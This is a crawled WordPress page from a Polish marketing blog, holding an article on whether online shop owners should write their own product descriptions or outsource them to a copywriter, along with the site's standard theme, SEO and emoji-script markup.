

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marketingwpigulce.pl/opisy-produktow-do-sklepu-pisac-czy-zlecic/
body_size: 12639
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://marketingwpigulce.pl/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Opisy produktów do sklepu - pisać czy zlecić? - Marketing w Pigułce</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://marketingwpigulce.pl/opisy-produktow-do-sklepu-pisac-czy-zlecic/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Opisy produktów do sklepu - pisać czy zlecić? - Marketing w Pigułce" />
<meta property="og:description" content="Ludzie błędnie myślą, że copywriter to osoba, która tylko pisze teksty. Z jednej strony jest to prawda, ale tekst to tylko narzędzie. Oprócz pisania, tego typu &hellip;" />
<meta property="og:url" content="https://marketingwpigulce.pl/opisy-produktow-do-sklepu-pisac-czy-zlecic/" />
<meta property="og:site_name" content="Marketing w Pigułce" />
<meta property="article:section" content="SEO" />
<meta property="og:updated_time" content="2022-05-26T09:24:01+02:00" />
<meta property="og:image" content="https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-01.jpg" />
<meta property="og:image:secure_url" content="https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-01.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Opisy produktów do sklepu internetowego" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-03-28T12:52:59+01:00" />
<meta property="article:modified_time" content="2022-05-26T09:24:01+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Opisy produktów do sklepu - pisać czy zlecić? - Marketing w Pigułce" />
<meta name="twitter:description" content="Ludzie błędnie myślą, że copywriter to osoba, która tylko pisze teksty. Z jednej strony jest to prawda, ale tekst to tylko narzędzie. Oprócz pisania, tego typu &hellip;" />
<meta name="twitter:image" content="https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-01.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://marketingwpigulce.pl/#person","name":"redakcja"},{"@type":"WebSite","@id":"https://marketingwpigulce.pl/#website","url":"https://marketingwpigulce.pl","name":"redakcja","publisher":{"@id":"https://marketingwpigulce.pl/#person"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-01.jpg","url":"https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-01.jpg","width":"1280","height":"800","caption":"Opisy produkt\u00f3w do sklepu internetowego","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://marketingwpigulce.pl/opisy-produktow-do-sklepu-pisac-czy-zlecic/#webpage","url":"https://marketingwpigulce.pl/opisy-produktow-do-sklepu-pisac-czy-zlecic/","name":"Opisy produkt\u00f3w do sklepu - pisa\u0107 czy zleci\u0107? - Marketing w Pigu\u0142ce","datePublished":"2020-03-28T12:52:59+01:00","dateModified":"2022-05-26T09:24:01+02:00","isPartOf":{"@id":"https://marketingwpigulce.pl/#website"},"primaryImageOfPage":{"@id":"https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-01.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://marketingwpigulce.pl/author/redakcja/","name":"redakcja","url":"https://marketingwpigulce.pl/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6cc0453bf6d38872629ba70640190278ad3f3d5627877201b222df32a8469b13?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6cc0453bf6d38872629ba70640190278ad3f3d5627877201b222df32a8469b13?s=96&amp;d=mm&amp;r=g","caption":"redakcja","inLanguage":"pl-PL"}},{"@type":"BlogPosting","headline":"Opisy produkt\u00f3w do sklepu - pisa\u0107 czy zleci\u0107? - Marketing w Pigu\u0142ce","datePublished":"2020-03-28T12:52:59+01:00","dateModified":"2022-05-26T09:24:01+02:00","author":{"@id":"https://marketingwpigulce.pl/author/redakcja/","name":"redakcja"},"publisher":{"@id":"https://marketingwpigulce.pl/#person"},"description":"Ludzie b\u0142\u0119dnie my\u015bl\u0105, \u017ce copywriter to osoba, kt\u00f3ra tylko pisze teksty. Z jednej strony jest to prawda, ale tekst to tylko narz\u0119dzie. Opr\u00f3cz pisania, tego typu osoba rozwi\u0105zuje wszelkiego rodzaju zadania za pomoc\u0105 swojej profesjonalnej wiedzy. Public Relations, badania, research, analiza, targeting. To tylko nieliczne obowi\u0105zki copywritera. A tak naprawd\u0119 to cz\u0142owiek, kt\u00f3ry pomo\u017ce pomno\u017cy\u0107 dochody, oszcz\u0119dzi\u0107 czas i uzyska\u0107 popularno\u015b\u0107 firmy. Dlatego te\u017c nasuwa si\u0119 pytanie, czy opisy produkt\u00f3w do sklepu powinni\u015bmy zleci\u0107 profesjonalistom, czy te\u017c tworzy\u0107 je samodzielnie?","name":"Opisy produkt\u00f3w do sklepu - pisa\u0107 czy zleci\u0107? - Marketing w Pigu\u0142ce","@id":"https://marketingwpigulce.pl/opisy-produktow-do-sklepu-pisac-czy-zlecic/#richSnippet","isPartOf":{"@id":"https://marketingwpigulce.pl/opisy-produktow-do-sklepu-pisac-czy-zlecic/#webpage"},"image":{"@id":"https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-01.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://marketingwpigulce.pl/opisy-produktow-do-sklepu-pisac-czy-zlecic/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Marketing w Pigułce &raquo; Kanał z wpisami" href="https://marketingwpigulce.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing w Pigułce &raquo; Kanał z komentarzami" href="https://marketingwpigulce.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing w Pigułce &raquo; Opisy produktów do sklepu &#8211; pisać czy zlecić? Kanał z komentarzami" href="https://marketingwpigulce.pl/opisy-produktow-do-sklepu-pisac-czy-zlecic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marketingwpigulce.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marketingwpigulce.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lightSlider-css' href='https://marketingwpigulce.pl/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://marketingwpigulce.pl/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='' />
<link rel='stylesheet' id='hootkit-css' href='https://marketingwpigulce.pl/wp-content/plugins/hootkit/assets/hootkit.css?ver=2.0.18' type='text/css' media='' />
<link rel='stylesheet' id='story-magazine-style-css' href='https://marketingwpigulce.pl/wp-content/themes/story-magazine/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='story-magazine-mobile-css' href='https://marketingwpigulce.pl/wp-content/themes/story-magazine/style-mobile.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='story-magazine-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C400i%2C700%7CMerriweather%3A300%2C400%2C700%2C400i%7CMontserrat%3A400%2C500%2C600%2C700%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://marketingwpigulce.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marketingwpigulce.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://marketingwpigulce.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marketingwpigulce.pl/wp-json/wp/v2/posts/1393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marketingwpigulce.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://marketingwpigulce.pl/?p=1393' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marketingwpigulce.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarketingwpigulce.pl%2Fopisy-produktow-do-sklepu-pisac-czy-zlecic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marketingwpigulce.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarketingwpigulce.pl%2Fopisy-produktow-do-sklepu-pisac-czy-zlecic%2F&#038;format=xml" />
      <!--Customizer CSS--> 
      <style type="text/css">
	  
	  
           	  
            
		   
		    
		   
		   
            
      </style> 
      <!--/Customizer CSS-->
      <link rel="icon" href="https://marketingwpigulce.pl/wp-content/uploads/2017/10/cropped-logo-footer-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://marketingwpigulce.pl/wp-content/uploads/2017/10/cropped-logo-footer-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marketingwpigulce.pl/wp-content/uploads/2017/10/cropped-logo-footer-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://marketingwpigulce.pl/wp-content/uploads/2017/10/cropped-logo-footer-270x270.jpg" />
</head>

     
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1393 single-format-standard wp-theme-story-magazine">

<div class="postbar ">
        
    <div id="header" class="clearfix" itemscope itemtype="http://schema.org/WPHeader">
    
    	<div class="head-bg-image"><img src="" height="100" width="1200" alt="" /></div>
    
        <div class="container container_alt">
            
            <div id="titles">
                                                    		<h1 class="site-title"><a href="https://marketingwpigulce.pl/">Marketing w Pigułce</a></h1>
    					<p class="site-description site-tagline">portal o marketingu internetowym</p>
					            </div><!-- end #titles  -->

            
    
            <a id="navtrigger" class="ribbon" href="#"><i class="fa fa-bars"></i></a>
            
            <nav id="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> 
            
                <ul id="main-nav-left" class="nav tmnf_custom_menu"><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://marketingwpigulce.pl/aktualnosci/">Aktualności</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://marketingwpigulce.pl/marketing/">Marketing</a></li>
</ul><ul id="main-nav-right" class="nav tmnf_custom_menu"><li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1396"><a href="https://marketingwpigulce.pl/seo/">SEO</a></li>
<li id="menu-item-1397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1397"><a href="https://marketingwpigulce.pl/press-room/">Press Room</a></li>
</ul>                
                <a class="searchOpen" href="#" ><i class="fa fa-search"></i></a>
                
            </nav><!-- end #navigation  -->
              
        </div><!-- end .container  -->
    
    </div><!-- end #header  -->
    
	<div class="wrapper">
  
    
      
<div itemscope itemtype="http://schema.org/NewsArticle">
<meta itemscope itemprop="mainEntityOfPage"  content=""  itemType="https://schema.org/WebPage" itemid="https://marketingwpigulce.pl/opisy-produktow-do-sklepu-pisac-czy-zlecic/"/>

<div id="core" class="container">
   
    <div class="postbar">

        <div id="content" class="eightcol first">
            
            
<div class="item normal tranz p-border post-1393 post type-post status-publish format-standard has-post-thumbnail hentry category-seo">

	<div class="post-head">

        <h1 class="entry-title" itemprop="headline"><span itemprop="name">Opisy produktów do sklepu &#8211; pisać czy zlecić?</span></h1>
        
          				
		    
	<p class="meta cat rad tranz ribbon">
		<a href="https://marketingwpigulce.pl/seo/" rel="category tag">SEO</a>    </p>
    	
    </div>
    
        
        <div class="entryhead" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
            
            <a href="https://marketingwpigulce.pl/opisy-produktow-do-sklepu-pisac-czy-zlecic/">
            
            	<img width="854" height="540" src="https://marketingwpigulce.pl/wp-content/uploads/2020/03/opisy-produktow-do-sklepu-pisac-czy-zlecic-01-854x540.jpg" class="standard grayscale grayscale-fade wp-post-image" alt="Opisy produktów do sklepu internetowego" decoding="async" fetchpriority="high" />            
            </a>
        
        </div><!-- end .entryhead -->
 
                  
    <div class="clearfix"></div>
    
    <div class="item_inn tranz p-border">
    
        <div class="meta-single p-border">
            
                
	<p class="meta author tranz"> 
        <img alt='' src='https://secure.gravatar.com/avatar/6cc0453bf6d38872629ba70640190278ad3f3d5627877201b222df32a8469b13?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6cc0453bf6d38872629ba70640190278ad3f3d5627877201b222df32a8469b13?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/><span>Written by: <a href="https://marketingwpigulce.pl/author/redakcja/" title="Wpisy od redakcja" rel="author">redakcja</a></span>    </p>
    
        
	<p class="meta date tranz post-date"> 
        28 marca 2020    </p>
                
        </div>
        
        <div class="clearfix"></div>
                             
        <div class="entry" itemprop="text">
              
            <p style="text-align: justify;"><strong>Ludzie błędnie myślą, że copywriter to osoba, która tylko pisze teksty. Z jednej strony jest to prawda, ale tekst to tylko narzędzie. Oprócz pisania, tego typu osoba rozwiązuje wszelkiego rodzaju zadania za pomocą swojej profesjonalnej wiedzy. Public Relations, badania, research, analiza, targeting. To tylko nieliczne obowiązki copywritera. A tak naprawdę to człowiek, który pomoże pomnożyć dochody, oszczędzić czas i uzyskać popularność firmy. Dlatego też nasuwa się pytanie, czy opisy produktów do sklepu powinniśmy zlecić profesjonalistom, czy też tworzyć je samodzielnie?</strong><span id="more-1393"></span></p>
<h2 style="text-align: justify;">Więcej czasu, by rozwijać własną firmę</h2>
<p style="text-align: justify;">Żeby napisać funkcjonalny tekst profesjonalista potrzebuje na to od 30 minut do 3 godzin. Czas wykonania zależy od trudności i typu tekstu. Wiadomo, że posty na Facebooka przygotowuje się szybciej, aniżeli materiały SEO. Opisy produktów do sklepu może napisać każda osoba, ale funkcjonalny tekst stworzyć może tylko doświadczony <a href="https://upcontent.eu/pl/blog/copywriting-co-to-jest-o-pracy-copywritera/" target="_blank" rel="noopener">copywriter</a>.</p>
<p style="text-align: justify;">Ale co znaczy funkcjonalny? To tekst, który pomaga osiągnąć wybrany cel: zwiększyć sprzedaż, być pierwszym w wynikach wyszukiwania, pomnożyć konwersję na stronie itd. Gdy mało o tym wiemy, to na przygotowanie takiego materiału możemy poświęcić znacznie więcej czasu niż specjalista, który zajmuje się tym na co dzień. Każdy dobrze zdaje sobie z tego sprawę, że czas to pieniądz. Biznes nie może sobie pozwolić na przestój. Patrząc na sytuację związaną z COVID-19, w dzień można zbudować szpital w Chinach. W takim razie dlaczego przedsiębiorca ma tracić czas na naukę tworzenia poprawnych tekstów SEO? Lepiej zlecić pisanie treści osobom, które się na tym znają.</p>
